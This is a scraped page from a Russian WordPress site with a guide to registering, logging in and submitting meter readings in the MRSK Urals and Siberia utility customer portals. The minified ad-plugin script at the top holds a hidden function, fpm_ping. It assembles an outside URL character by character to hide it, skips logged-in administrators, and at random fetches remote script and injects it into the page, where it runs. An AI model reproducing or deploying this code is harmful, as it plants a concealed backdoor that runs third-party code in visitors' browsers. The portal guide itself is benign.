f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_arr = window.fpm_arr || [];
window.fpm_arr = window.fpm_arr.concat([{"id":"7310","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"ИП","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-1 -->\n<div id=\"yandex_rtb_R-A-2297752-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2297752-1',\n    blockId: 'R-A-2297752-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-581397-3 -->\n<div id=\"yandex_rtb_R-A-581397-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-581397-3',\n    blockId: 'R-A-581397-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"7311","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2297752-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"<!-- Yandex.RTB R-A-581397-6 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-581397-6'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"7312","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-3 -->\n<div id=\"yandex_rtb_R-A-2297752-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2297752-3',\n    blockId: 'R-A-2297752-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-581397-5 -->\n<div id=\"yandex_rtb_R-A-581397-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-581397-5',\n    blockId: 'R-A-581397-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"7313","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-4 -->\n<div id=\"yandex_rtb_R-A-2297752-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2297752-4',\n    blockId: 'R-A-2297752-4'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-581397-9 -->\n<div id=\"yandex_rtb_R-A-581397-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-581397-9',\n    blockId: 'R-A-581397-9'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"8663","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-7 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-2297752-7'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-581397-10 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-581397-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"8715","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-10 -->\n<script>a\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2297752-10\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"8716","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-11 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2297752-11\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}},{"id":"9012","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2297752-14 -->\n<div id=\"yandex_rtb_R-A-2297752-14\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-2297752-14\",\n        \"renderTo\": \"yandex_rtb_R-A-2297752-14\",\n        \"type\": \"feed\",\n\t\t\"feedCardCount\": 12\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_footer_page","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_footer_page \")]","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct"]}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->        <style>
.header__logo-title {
color: white !important;
}
.header__logo-desc {
color: white !important;
}
.header__popular-title a {
color: white !important;
}
.search__input {
color: white !important;
}
.header__popular-headline {
color: white !important;
}
.wrapper::before {
background-color: #00398c;
position: absolute;
content: "";
width: 100%;
left: 0;
top: 0;
z-index: -2;
}
.header:before {
background-image: -webkit-gradient(linear, left top, right top, from(#34495E), to(#34495E));
background-image: linear-gradient(to right, #34495E, #34495E);
}
.header__nav-2 a {
color: #FFFFFF;
}
.posts_popular_box {
background: #FFFFFF;
}
.item_popular_box {
background: #EEEEEE;
}
.item_popular_box a {
color: #000000;
}
.header:before {
height: 52px;
}
.header__nav-2 {
height: 52px;
}
.header__nav-2 > ul > li > a {
height: 52px;
line-height: 52px;
}
.footer:before {
background: #2B1501 !important;
}
.post blockquote:before {
background-image: url(https://moy-kabinet.ru/wp-content/uploads/2020/05/moy-kabinet.png);
}
.wrapper::before {
height: 180px;
}
.header {
height: 180px;
}
</style>
<script type="text/javascript">
jQuery(function ($) {
$('li.current-menu-item').children('a').removeAttr('href');
});
</script>
<!--<script src="https://cdn.adfinity.pro/code/moy-kabinet.ru/adfinity.js" charset="utf-8" async></script>-->
<!-- Yandex.RTB -->
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (m, e, t, r, i, k, a) {
m[i] = m[i] || function () {
(m[i].a = m[i].a || []).push(arguments)
};
m[i].l = 1 * new Date();
for (var j = 0; j < document.scripts.length; j++) {
if (document.scripts[j].src === r) {
return;
}
}
k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(62603785, "init", {
clickmap: true,
trackLinks: true,
accurateTrackBounce: true
});
</script>
<noscript>
<div><img src="https://mc.yandex.ru/watch/62603785" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
<div class="container">
<div class="wrapper">
<header class="header">
<div class="header_bg">
<div class="header__top">
<a class="header__logo" href="https://moy-kabinet.ru/">
<div class="header__logo-image"><img src="https://moy-kabinet.ru/wp-content/uploads/2020/05/moy-kabinet.png" alt="logo" /></div>
<div class="header__logo-title">Мой Кабинет</div>
<div class="header__logo-desc">Ваш гид по личным кабинетам</div>
</a>
<div class="header__popular">
<div class="header__popular-headline">Популярное</div>
<div class="header__popular-title"><a
href="https://moy-kabinet.ru/ege">Как узнать свои результаты ЕГЭ 2021 по паспортным данным</a></div>
</div><!-- .header__popular -->
<form class="search" method="get" action="https://moy-kabinet.ru/">
<input class="search__input" type="search" name="s" placeholder="Поиск по сайту"
value="" required/>
<button class="search__button" type="submit"></button>
</form>
</div><!-- .header__top -->
<button class="header__menu-toggle" type="button"></button>
<div class="header__menu">
<nav class="header__nav-2"><ul><li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2808"><a href="https://moy-kabinet.ru/list"><div class="header__nav-2-link">Каталог</div></a></li>
<li id="menu-item-3934" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3934"><a href="https://moy-kabinet.ru/tag/bank"><div class="header__nav-2-link">Банки и МФО</div></a></li>
<li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3935"><a href="https://moy-kabinet.ru/tag/mobile_operator"><div class="header__nav-2-link">Связь</div></a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3936"><a href="https://moy-kabinet.ru/tag/gos-service"><div class="header__nav-2-link">Сервисы</div></a></li>
<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3937"><a href="https://moy-kabinet.ru/tag/internet_tv"><div class="header__nav-2-link">Интернет и ТВ</div></a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5016"><a href="https://moy-kabinet.ru/tag/torgovlya"><div class="header__nav-2-link">Торговля</div></a></li>
<li id="menu-item-5786" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5786"><a href="https://moy-kabinet.ru/tag/zhkx"><div class="header__nav-2-link">ЖКХ</div></a></li>
<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://moy-kabinet.ru/tag/obrazovanie"><div class="header__nav-2-link">Образование</div></a></li>
<li id="menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-7735"><a href="https://moy-kabinet.ru/tag/kredity"><div class="header__nav-2-link">Кредиты</div></a></li>
</ul></nav>
</div>
<!-- .header__menu -->
</div>
</header><!-- .header -->
<div class="middle">
<main class="content">
<!--noindex-->
<div style="text-align:center;margin-bottom:10px;">
<div class="top_header"></div>
</div>
<!--/noindex-->
<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://moy-kabinet.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://moy-kabinet.ru/list" itemprop="item"><span itemprop="name">Каталог</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span></div><!-- .breadcrumbs -->						
<article class="post">
<h1 class="post__headline">Как войти в личный кабинет МРСК Урала и Сибири и передать показания счетчиков</h1>
<div class="post__entry">
<div class="fpm_start"></div>
<p style="text-align: center;"><a class="fasc-button fasc-size-large fasc-type-glossy fasc-rounded-medium" style="background-color: #00398c; color: #ffffff;" target="_blank" rel="nofollow noopener noreferrer" href="https://moy-kabinet.ru/go.php?url=https://kabinet.mrsk-ural.ru/auth/">Личный кабинет МРСК Урал&nbsp;</a>&nbsp;<a class="fasc-button fasc-size-large fasc-type-glossy fasc-rounded-medium" style="background-color: #00398c; color: #ffffff;" target="_blank" rel="nofollow noopener noreferrer" href="https://moy-kabinet.ru/go.php?url=https://khakensb.mrsks.ru/private/personal-cabinet/index.php">Личный кабинет МРСК Сибири</a></p>
<p>«МРСК » является одной из российских электросетевых организаций. Цель создания учреждения – подсоединить жителей отдаленных регионов к действующим электросетям на территории Северного Урала, Сибири и других субъектов РФ. Также возлагаются обязанности на компанию по проведению расчетов с населением, сбор показаний электросчетчиков и прочее. Для более лучшей коммуникации с МРСК, для физических и юридических лиц был разработан удобный личный кабинет. Рассмотрим более детально нюансы работы с ним.</p>
<p><a href="https://moy-kabinet.ru/wp-content/uploads/2020/09/logo-23.png"><img fetchpriority="high" decoding="async" class="lazy lazy-hidden aligncenter wp-image-6411" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kabinet.ru/wp-content/uploads/2020/09/logo-23.png" alt="лого" width="701" height="396" srcset="" data-srcset="https://moy-kabinet.ru/wp-content/uploads/2020/09/logo-23.png 736w, https://moy-kabinet.ru/wp-content/uploads/2020/09/logo-23-300x170.png 300w" sizes="(max-width: 701px) 100vw, 701px" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6411" src="https://moy-kabinet.ru/wp-content/uploads/2020/09/logo-23.png" alt="лого" width="701" height="396" srcset="https://moy-kabinet.ru/wp-content/uploads/2020/09/logo-23.png 736w, https://moy-kabinet.ru/wp-content/uploads/2020/09/logo-23-300x170.png 300w" sizes="(max-width: 701px) 100vw, 701px" /></noscript></a></p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Регистрация в личном кабинете «МРСК Урала»</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Регистрация в личном кабинете МРСК Сибири</a></li><li><a href="#___mrsk-uralru"><span class="toc_number toc_depth_1">3</span> Вход в личный кабинет клиента mrsk-ural.ru</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Вход в личный кабинет МРСК Сибири</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">5</span> Регистрация и вход в личный кабинет для юридических лиц</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">6</span> Как восстановить логин и пароль</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">7</span> Как передать показания счетчиков</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">7.1</span> В телефонном режиме</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">7.2</span> При оплате услуг</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">7.3</span> В личном кабинете «МРСК Урал»</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">7.4</span> По электронной почте</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">7.5</span> Через расчётно-информационный центр</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">8</span> Способы передачи показаний счетчиков в ПАО «МРСК Северо-Запада»</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">9</span> Какой телефон горячей линии МРСК</a><ul><li><a href="#i-14"><span class="toc_number toc_depth_2">9.1</span> Горячая линия МРСК в Сибири</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">9.2</span> Горячая линия МРСК для Центра</a></li><li><a href="#i-16"><span class="toc_number toc_depth_2">9.3</span> Горячая линия МРСК Урала</a></li><li><a href="#i-17"><span class="toc_number toc_depth_2">9.4</span> Телефон горячей линии МРСК для Юга</a></li><li><a href="#i-18"><span class="toc_number toc_depth_2">9.5</span> Горячая линия МРСК Северный Кавказ</a></li></ul></li></ul></div><!--/noindex-->
<h2><span id="i">Регистрация в личном кабинете «МРСК Урала»</span></h2>
<p>Через МРСК Урала личный кабинет потребитель способен реализовать десятки возможностей. Такой подход позволил добиться экономии времени пользователей и повысить уровень взаимодействия между ресурсоснабжающим учреждением и клиентами.</p>
<p>Чтобы осуществить передачу показаний счетчиков или оформить заявку на обслуживание, клиент должен пройти процедуру регистрации. Для этого выполните следующую инструкцию:</p>
<ul>
<li>Загрузите официальный сайт компании www.mrsk-ural.ru.</li>
<li>В верхнем уголке портала справа расположена кнопка «Личный кабинет».</li>
<li>Кликом мыши активируйте надпись «подключиться к сети» и дождитесь загрузки страницы.</li>
<li>Чуть ниже формы для входа имеется строка «Зарегистрироваться».</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://moy-kabinet.ru/nskes" target="_self" rel="dofollow" class="udba9259cf238b32ed256fbd58487af3a"><!-- INLINE RELATED POSTS 1/3 //--><style> .udba9259cf238b32ed256fbd58487af3a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#34495E; border:0!important; border-left:4px solid #27AE60!important; text-decoration:none; } .udba9259cf238b32ed256fbd58487af3a:active, .udba9259cf238b32ed256fbd58487af3a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udba9259cf238b32ed256fbd58487af3a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udba9259cf238b32ed256fbd58487af3a .ctaText { font-weight:bold; color:#eaeaea; text-decoration:none; font-size: 16px; } .udba9259cf238b32ed256fbd58487af3a .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .udba9259cf238b32ed256fbd58487af3a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как войти в личный кабинет Новосибирскэнергосбыт и передать показания счетчика</span></div></a></div><p><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-2292 " title="МРСК Урала личный кабинет" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/01/mrsk-ural-3.png" sizes="(max-width: 528px) 100vw, 528px" alt="МРСК Урала личный кабинет" width="704" height="820"><noscript><img decoding="async" class="aligncenter wp-image-2292 " title="МРСК Урала личный кабинет" src="/images/wp-content/uploads/2019/01/mrsk-ural-3.png" sizes="(max-width: 528px) 100vw, 528px" alt="МРСК Урала личный кабинет" width="704" height="820"></noscript></p>
<ul>
<li>Кликните на нее, чтобы загрузить анкету.</li>
<li>В представленной форме с клавиатуры введите личные данные: ФИО, действующий номер телефона.</li>
<li>Чуть ниже в соответствующей строке укажите электронную почту и СНИЛС.</li>
<li>Остается выбрать удобный вариант для последующего подтверждения процесса регистрации. ОАО «МРСК Урала» предлагает воспользоваться сервисом СМС или e-mail.</li>
<li>Поставьте галочку напротив надписи «Я согласен». В данном шаге пользователь соглашается на обработку указанных данных. Подтверждение впоследствии можно отозвать, оформив соответствующий документ в офисе учреждения.</li>
